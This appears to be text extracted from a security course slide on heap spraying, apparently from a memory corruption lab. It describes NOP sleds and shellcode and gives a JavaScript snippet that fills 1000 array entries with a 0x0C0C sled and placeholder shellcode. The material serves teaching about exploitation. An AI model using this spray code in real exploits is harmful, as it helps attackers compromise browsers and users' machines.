 Heap Heap Spray Advanced Defense Lab4 Memory Corruption Heap is less predictable, and some mechanism for randomizing the heap layout NOP Sled Shellcode NOP Sled Shellcode NOP Sled Shellcode NOP Sled Shellcode shellcode = unescape( %u4343%u4343%... ); oneblock = unescape( %u0C0C%u0C0C ); var fullblock = oneblock; while (fullblock.length<0x40000) { fullblock += fullblock; } sprayContainer = new Array(); for (i=0; i<1000; i++) { sprayContainer[i] = fullblock + shellcode; }
